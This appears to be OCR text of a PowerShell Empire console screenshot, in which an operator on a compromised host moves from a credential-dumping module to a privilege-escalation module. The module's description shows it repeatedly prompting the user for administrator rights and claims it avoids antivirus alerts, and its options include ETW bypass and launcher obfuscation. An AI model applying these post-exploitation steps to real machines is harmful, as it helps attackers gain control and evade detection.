 (Empire: usemodule/powershell/credentials/powerdump) > back
(Empire: agent1) > usemodule powershell/privesc/ask
[*] Set Agent to agent1
Author Jack64
Background True
Comments https://github.com/rapid7/metasploit-
framework/blob/master/modules/exploits/windows/local/ask.rb
Description Leverages Start-Process' -Verb runAs option inside a YES-Required loop
to prompt the user for a high integrity context before running the
agent code. UAC will report Powershell is requesting Administrator
privileges. Because this does not use the BypassUAC DLLs, it should
not trigger any AV alerts.
Language powershell
Name powershell/privesc/ask
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Listener True Listener to use.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.